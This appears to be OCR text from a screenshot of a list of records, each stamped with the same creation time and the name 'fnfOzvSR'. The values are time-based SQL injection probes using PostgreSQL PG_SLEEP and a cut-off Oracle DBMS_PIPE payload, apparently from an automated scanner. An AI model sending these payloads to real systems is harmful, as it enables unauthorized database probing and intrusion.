
Created on:
10/11/2025 10:43 PM
555-1)) OR 263=(SELECT 263 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:43 PM
555c2X5kL7W' OR 360=(SELECT 360 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:43 PM
555DadpVpCk') OR 402=(SELECT 402 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:43 PM
555USgcnZLF')) OR 599=(SELECT 599 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:43 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C